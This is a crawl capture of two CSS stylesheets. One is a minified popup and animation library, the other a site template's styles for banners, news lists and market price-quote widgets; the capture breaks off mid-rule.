zac764upbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.zac764anim-upbit{-webkit-animation-name:zac764upbit;animation-name:zac764upbit}@keyframes zac764down{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.zac764anim-down{animation-name:zac764down}@keyframes zac764downbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.zac764anim-downbit{animation-name:zac764downbit}@-webkit-keyframes zac764scale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zac764scale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.zac764anim-scale{-webkit-animation-name:zac764scale;animation-name:zac764scale}@-webkit-keyframes zac764scale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zac764scale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.zac764anim-scaleSpring{-webkit-animation-name:zac764scale-spring;animation-name:zac764scale-spring}@keyframes zac764scalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.zac764anim-scalesmall{animation-name:zac764scalesmall}@keyframes zac764scalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.zac764anim-scalesmall-spring{animation-name:zac764scalesmall-spring}@-webkit-keyframes zac764fadein{0%{opacity:0}100%{opacity:1}}@keyframes zac764fadein{0%{opacity:0}100%{opacity:1}}.zac764anim-fadein{-webkit-animation-name:zac764fadein;animation-name:zac764fadein}@-webkit-keyframes zac764fadeout{0%{opacity:1}100%{opacity:0}}@keyframes zac764fadeout{0%{opacity:1}100%{opacity:0}}.zac764anim-fadeout{-webkit-animation-name:zac764fadeout;animation-name:zac764fadeout}.zac764anim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.zac764show.zac764anim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.zac764main,.zac764container{width: auto;}.zac764header .zac764navmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.zac764header .zac764nav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.zac764header .menu_r{left:auto;right:0;transform: translate(260px,0);}.zac764navmenu .zac764nav .zac764nav-item a:hover, .zac764navmenu .zac764nav .zac764this,.zac764navmenu .zac764nav .zac764this a{background: none;color: #333;}.zac764header .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.zac764img-interlaced .image {display: none;}.zac764img-interlaced.zac764img-interlaced .zac764timeline-item:before{left:5px;}.zac764img-interlaced.zac764img-interlaced .zac764timeline-axis{left: -5px;margin-left: 0;}.zac764timeline.zac764y-interlaced .zac764timeline-item:before {left: 5px;}.zac764timeline.zac764y-interlaced .zac764timeline-axis {left: -5px;margin-left: 0;}.zac764timeline.zac764y-interlaced .zac764timeline-item .zac764timeline-content {padding:0 0 0 25px!important;}}
.zac764layer-imgbar,.zac764layer-imgtit a,.zac764layer-tab .zac764layer-title span,.zac764layer-title{text-overflow:ellipsis;white-space:nowrap}html #zac764css-layer{display:none;position:absolute;width:1989px}.zac764layer,.zac764layer-shade{position:fixed;_position:absolute;pointer-events:auto}.zac764layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.zac764layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.zac764layer-close{position:absolute}.zac764layer-content{position:relative}.zac764layer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.zac764layer-load{background:url(loading-1.gif) center center no-repeat #eee}.zac764layer-ico{background:url(../images/icon.png) no-repeat}.zac764layer-btn a,.zac764layer-dialog .zac764layer-ico,.zac764layer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.zac764layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.zac764layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.zac764layer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.zac764layer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.zac764layer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.zac764layer-setwin .zac764layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.zac764layer-setwin .zac764layer-min:hover cite{background-color:#2D93CA}.zac764layer-setwin .zac764layer-max{background-position:-32px -40px}.zac764layer-setwin .zac764layer-max:hover{background-position:-16px -40px}.zac764layer-setwin .zac764layer-maxmin{background-position:-65px -40px}.zac764layer-setwin .zac764layer-maxmin:hover{background-position:-49px -40px}.zac764layer-setwin .zac764layer-close1{background-position:1px -40px;cursor:pointer}.zac764layer-setwin .zac764layer-close1:hover{opacity:.7}.zac764layer-setwin .zac764layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.zac764layer-setwin .zac764layer-close2:hover{background-position:-180px -31px}.zac764layer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.zac764layer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.zac764layer-btn a:hover{opacity:.9;text-decoration:none}.zac764layer-btn a:active{opacity:.8}.zac764layer-btn .zac764layer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.zac764layer-btn-l{text-align:left}.zac764layer-btn-c{text-align:center}.zac764layer-dialog{min-width:300px}.zac764layer-dialog .zac764layer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.zac764layer-dialog .zac764layer-content .zac764layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.zac764layer-ico1{background-position:-30px 0}.zac764layer-ico2{background-position:-60px 0}.zac764layer-ico3{background-position:-90px 0}.zac764layer-ico4{background-position:-120px 0}.zac764layer-ico5{background-position:-150px 0}.zac764layer-ico6{background-position:-180px 0}.zac764layer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.zac764layer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.zac764layer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.zac764layer-hui .zac764layer-content{padding:12px 25px;text-align:center}.zac764layer-dialog .zac764layer-padding{padding:20px 20px 20px 55px;text-align:left}.zac764layer-page .zac764layer-content{position:relative;overflow:auto}.zac764layer-iframe .zac764layer-btn,.zac764layer-page .zac764layer-btn{padding-top:10px}.zac764layer-nobg{background:0 0}.zac764layer-iframe iframe{display:block;width:100%}.zac764layer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.zac764layer-loading .zac764layer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.zac764layer-loading .zac764layer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.zac764layer-ico16,.zac764layer-loading .zac764layer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.zac764layer-tips{background:0 0;box-shadow:none;border:none}.zac764layer-tips .zac764layer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.zac764layer-tips .zac764layer-close{right:-2px;top:-1px}.zac764layer-tips i.zac764layer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.zac764layer-tips i.zac764layer-TipsB,.zac764layer-tips i.zac764layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.zac764layer-tips i.zac764layer-TipsT{bottom:-8px}.zac764layer-tips i.zac764layer-TipsB{top:-8px}.zac764layer-tips i.zac764layer-TipsL,.zac764layer-tips i.zac764layer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.zac764layer-tips i.zac764layer-TipsR{left:-8px}.zac764layer-tips i.zac764layer-TipsL{right:-8px}.zac764layer-lan[type=dialog]{min-width:280px}.zac764layer-lan .zac764layer-title{background:#4476A7;color:#fff;border:none}.zac764layer-lan .zac764layer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.zac764layer-lan .zac764layer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.zac764layer-lan .zac764layer-btn .zac764layer-btn1{background:#C9C5C5}.zac764layer-molv .zac764layer-title{background:#009f95;color:#fff;border:none}.zac764layer-molv .zac764layer-btn a{background:#009f95;border-color:#009f95}.zac764layer-molv .zac764layer-btn .zac764layer-btn1{background:#92B8B1}.zac764layer-iconext{background:url(../images/icon-ext.png) no-repeat}.zac764layer-prompt .zac764layer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.zac764layer-prompt textarea.zac764layer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.zac764layer-prompt .zac764layer-content{padding:20px}.zac764layer-prompt .zac764layer-btn{padding-top:0}.zac764layer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.zac764layer-tab .zac764layer-title{padding-left:0;overflow:visible}.zac764layer-tab .zac764layer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.zac764layer-tab .zac764layer-title span.zac764this{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.zac764layer-tab .zac764layer-title span:first-child{border-left:none}.zac764layer-tabmain{line-height:24px;clear:both}.zac764layer-tabmain .zac764layer-tabli{display:none}.zac764layer-tabmain .zac764layer-tabli.zac764this{display:block}.zac764layer-photos{background:0 0;box-shadow:none}.zac764layer-photos .zac764layer-content{overflow:hidden;text-align:center}.zac764layer-photos .zac764layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.zac764layer-imgnext,.zac764layer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.zac764layer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.zac764layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.zac764layer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.zac764layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.zac764layer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.zac764layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.zac764layer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.zac764layer-imgtit a:hover{color:#fff;text-decoration:underline}.zac764layer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.zac764layer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #zac764css-skincodecss{display:none;position:absolute;width:1989px}.zac764code-h3,.zac764code-view{position:relative;font-size:12px}.zac764code-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.zac764code-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.zac764code-h3 a{position:absolute;right:10px;top:0;color:#999}.zac764code-view .zac764code-ol{position:relative;overflow:auto}.zac764code-view .zac764code-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.zac764code-view .zac764code-ol li:first-child{padding-top:10px}.zac764code-view .zac764code-ol li:last-child{padding-bottom:10px}.zac764code-view pre{margin:0}.zac764code-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.zac764code-notepad .zac764code-h3{border-bottom:none}.zac764code-notepad .zac764code-ol li{background-color:#3F3F3F;border-left:none}.zac764code-demo .zac764code{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.zac764code-demo .zac764tab-content{padding:15px;border-top:none}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.yxoto.com/templates/moban098/style/style.css
body_size: 3493
content:
.swiper-container {
    width: 100%;
}

.swiper-container img {
    max-width: 100%;
}

.swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
}

.swiper-text {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    text-align: center;
    color: #FFF;
    width: 100%;
    HEIGHT: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.swiper-text .banner-text-wrap {
    width: 100%;
    height: 100%;
}

.swiper-text .top-banner-text {
    max-width: 1180px;
    height: 100%;
    margin: 0 auto;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding-left: 20px;

}

.swiper-text .banner1 {
    background: transparent url(../images/banner1.png) no-repeat right 55%/64% auto;
}

.swiper-text .banner2 {
    background: transparent url(../images/top_banner_con.png) no-repeat right bottom/60% auto;
}

.swiper-text .top-banner-text .banner1 h2 {
    color: #fff;
    font-size: 36px;
}

.swiper-text .top-banner-text .banner1 p {
    color: #fff;
    opacity: .8;
    font-size: 18px;
    line-height: 1.7;
}

.swiper-text h3 {
    font-size: 24px;
    text-align: center;
    margin-bottom: 3%;
    color: #FFF;
    line-height: 24px;
}

.swiper-text p {
    font-size: 16px;
    text-align: center;
    margin-bottom: 3%;
    color: #FFF;
    line-height: 24px;
}

.swiper-text .top-banner-text h2,
.swiper-text .top-banner-text p {
    text-align: left;
    margin-bottom: 0;
    line-height: 1.7;
}

.swiper-text .swiperbtn {
    display: block;
    background: #0064Cd;
    background-image: -webkit-gradient(linear, right top, left top, color-stop(0, #1dab7d), to(#47de9d));
    background-image: linear-gradient(270deg, #1dab7d 0, #47de9d 100%);
    width: 120px;
    height: 40px;
    line-height: 40px;
    color: #fff;
    text-align: center;
    border-radius: 20px;
    margin: 0 auto;
    font-size: 14px;
}

.swiper-text .swiperbtn:hover {
    -webkit-box-shadow: 0 1px 5px 0 rgb(34 178 129 / 50%);
    box-shadow: 0 1px 5px 0 rgb(34 178 129 / 50%);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}



.kxbb {
    padding: 15px 0;
    border: 1px solid #e8f8d8;
}

.kxbb .title {
    font-size: 20px;
    font-weight: 600;
    color: #d92525;
    padding: 5px;
}

.kxbb .time_wrap {
    margin-left: 25px;
    font-size: 16px;
    color: #0e0b91;
    font-weight: lighter;
}

@media only screen and (max-width:1280px) {
    .kxbb .time_wrap {
        display: none;
    }
}

.bbnews-list,
.kxnews-list {
    margin: 5px auto;
    border-top: 1px solid #eee;
    min-height: 196px;
    transition: opacity 0.5s ease-in-out;
}

.bbnews-item,
.kxnews-item {
    padding: 2px 0 2px 5px;
    border-bottom: 1px solid #eee;
    transition: background 0.3s;
}

.kxnews-item:hover {
    background: #e8f8d8;
}

.bbnews-header,
.kxnews-header {
    display: flex;
    width: 100%;
    align-items: center;
    margin: 2px auto;
    overflow: hidden;
}

.kxnews-time {
    flex: 0 0 auto;
    white-space: nowrap;
    color: #2a15cc;
    font-size: 16px;
    line-height: 22px;
}

.kxnews-title {
    flex: 0 0 auto;
    max-width: calc(100% - 40px);
    min-width: 0;
    color: #333;
    font-size: 16px;
    line-height: 22px;
    font-weight: 600;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.kxnews-title::before {
    content: " ";
    margin: 0 5px;
}

.kxnews-title::after {
    content: "|";
    margin: 0 10px;
}

.kxnews-content {
    flex: 1;
    min-width: 0;
    color: #333;
    font-size: 16px;
    line-height: 22px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.bbnews-title {
    color: #333;
    font-size: 16px;
    line-height: 22px;
    list-style-type: disc;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.bbnews-title::before {
    content: "•";
    color: #7868ea;
    display: inline-block;
    font-weight: 600;
    margin: 0 5px;
}

.topimg {
    margin: 10px auto;
}

.topimg .topimgcon {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.topimg .topimgcon .topimgbox {
    padding: 5px;
    height: 100%;
    overflow: hidden;
}

.topimg .topimgcon .topimgbox img {
    display: block;
    max-width: 100%;
    height: auto;
    margin: 0 auto;
    border-radius: 10px;
    cursor: pointer;
}

.hidden {
    opacity: 0;
}

.visible {
    opacity: 1;
}

.error {
    color: #ff4444;
}

.hangqingzst {
    height: 506px;
    overflow: hidden;
}

.hqbox {
    height: auto;
}

.hqbox-container {
    width: 340px;
    margin: 10px auto 30px;
    overflow: hidden;
}

.hqbox-container dl {
    margin: 0;
    padding: 0;
    border-bottom: 1px dotted #dbe4e9;
}

.hqbox-container dt {
    margin: 0;
    padding: 0;
    color: #000;
    height: 36px;
    line-height: 36px;
}

.hqbox-container dt.active {
    font-weight: 600;
    background: #a3ecf7;
}

.hqbox-container dt ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.hqbox-container dt li {
    float: left;
    line-height: 28px;
    width: 80px;
    text-align: right;
}

.hqbox-container dt li.wmt_n {
    font-size: 16px;
    line-height: 36px;
    text-align: center;
    width: 90px;
}

.hqbox-container dt li span {
    font-size: 14px;
    display: block;
    float: right;
    line-height: 36px;
    padding: 0 5px;
}

.hqbox-container dd {
    margin: 0px;
    text-align: center;
    overflow: hidden;
}

.hqbox-container dd img {
    display: block;
    margin: 8px auto;
}

.hq_contents .rup,
.hq_contents .rdown {
    color: #f00;
}

.hq_contents .gdown,
.hq_contents .gup {
    color: #008000;
}

.hq_contents .rup .rup,
.hq_contents .rdown .rdown {
    background: #F9E0E1;
}

.hq_contents .gdown .gdown,
.hq_contents .gup .gup {
    background: #E1FCE1;
}

.hq_contents ul li.wmt_n a,
.hq_contents ul li.wmt_n {
    color: #0918a8
}

.hq_contents .noscroll ul li.wmt_n {
    color: #666666
}

.hq_contents .loading {
    height: 170px;
    background: url(../images/progress.gif) no-repeat center;
}

.hq_contents dd img {
    width: 311px;
    background: url(../images/bc2.jpg) repeat-x;
}

.hq_contents dl:nth-child(4) dd img {
    background: none;
}

#back-to-top {
    position: fixed;
    bottom: 50px;
    right: 20px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background: #300d8c;
    border-radius: 20%;
    cursor: pointer;
    opacity: 0;
    transition: opacity 0.3s;
    display: flex
;
    align-items: center;
    justify-content: center;
    color: #f2dcdc;
    font-size: 30px;
    font-weight: bold;
    box-shadow: 0 2px 5px rgba(0, 0, 255, 0.3);
    z-index: 99999;
}

#back-to-top.visible {
    opacity: 1;
}

.quoted-price {
    position: fixed;
    z-index: 12;
    bottom: 0;
    width: 100%;
    left: 0;
    right: 0;
    height: 42px;
    line-height: 1.15;
    display: none;
    -webkit-text-size-adjust: 100%
}

@media only screen and (max-width:768px) {
    .quoted-price {
        display: none !important;
    }

    .bbcontent {
        display: none;
    }

    .kxcontent {
        margin: 25px auto;
    }

    .footer {
        margin-bottom: 0;
        border-bottom: none;
    }
}

.item-chart-m .item-chart-wrap-m {
    position: relative;
    padding: 33px;
    background: #e8f8d8;
    border-radius: 10px;
    overflow: hidden;
}

.item-chart-wrap-m .item-chart-hd-m {
    height: 50px;
    line-height: 50px;
    padding: 0 10px;
    background: #080808;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.item-chart-wrap-m .item-chart__content .item-chart__img {
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}

.quoted-price .expand-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition: -webkit-transform .3s;
    transition: -webkit-transform .3s;
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out
}

.item-chart {
    display: none;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translate(-50%, -100%);
    transform: translate(-50%, -100%);
    width: 380px;
    padding-bottom: 8px;
    text-align: left;
    background: transparent
}

.item-chart-wrap {
    position: relative;
    padding-bottom: 30px;
    background: #080808;
    border-radius: 4px;
    overflow: hidden
}

.item-chart-wrap:after {
    content: "";
    display: block;
    position: absolute;
    bottom: -8px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -8px;
    border: 8px solid #080808;
    border-bottom: 0;
    border-left-color: transparent;
    border-right-color: transparent
}

.item-chart-hd {
    padding: 12px 30px;
}

.item-chart.item-chart-left {
    left: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.item-chart.item-chart-left .item-chart-wrap:after {
    left: 20%
}

.item-chart.item-chart-right {
    left: auto;
    right: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.item-chart.item-chart-right .item-chart-wrap:after {
    left: auto;
    right: 20%
}

.item-chart__content {
    min-height: 200px;
    height: auto;
    -webkit-tap-highlight-color: transparent;
    user-select: none;
    position: relative;
}

.item-chart__content .item-chart__img {
    position: relative;
    overflow: hidden;
    width: 320px;
    height: 200px;
    padding: 0px;
    margin: 0px;
    border-width: 0px;
    margin: 0 auto;
    background-color: #FFF;
}

.item-chart__content .item-chart__img img {
    display: block;
    max-width: 100%;
    margin: 25px auto;
}

.item-chart span {
    margin-right: 20px
}

.item-chart__name {
    color: #fff;
}

.item-chart__name,
.item-chart__cur,
.item-chart__price,
.item-chart_percent {
    font-weight: 600;
    margin-right: 25px;
    font-size: 16px
}

.item-chart__percent,
.item-chart__price {
    font-size: 14px
}

.item-chart .item-name {
    position: absolute;
    left: 16px
}

.item-chart .item-price {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.item-chart .item-percent {
    position: absolute;
    right: 16px
}

.item-chart__cur.up-text,
.item-chart__percent.up-text,
.item-chart__price.up-text {
    color: #ff2e2e;
    transition: opacity 0.5s ease-in-out;
}

.item-chart__cur.down-text,
.item-chart__percent.down-text,
.item-chart__price.down-text {
    color: #2eff2e;
    transition: opacity 0.5s ease-in-out;
}

.quoted-price .quoted-price_list {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding-inline-start: unset;
    height: 42px;
    font-size: 0;
